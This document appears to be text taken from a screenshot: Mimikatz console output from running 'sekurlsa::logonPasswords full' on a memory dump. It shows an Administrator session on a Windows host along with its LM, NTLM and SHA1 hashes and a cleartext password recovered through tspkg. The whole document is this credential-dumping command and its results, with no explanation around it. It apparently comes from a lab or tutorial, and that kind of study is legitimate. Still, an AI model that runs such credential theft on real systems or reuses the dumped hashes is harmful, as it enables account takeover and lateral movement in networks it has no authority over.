 mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : '1.dmp' file for minidump...
Authentication Id : 0 ; 197200 (00000000:00030250)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-C977O63RTJH
Logon Server      : WIN-C977O63RTJH
Logon Time        : 2020/8/20 0:14:53
SID               : S-1-5-21-2387439418-2767029377-2709443299-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WIN-C977O63RTJH
         * LM       : 1319b0fa23c89f2d658eeb5a0d6dbddc
         * NTLM     : 0f0de1776a3bf0f2a29b6f15b6fcba42
         * SHA1     : 49729a4161a1d3c84583f418697c2005ba6a224b
        tspkg :
         * Username : Administrator
         * Domain   : WIN-C977O63RTJH
         * Password : qwer123456.
        wdigest :
         * Username : Administrator
         * Domain   : WIN-C977O63RTJH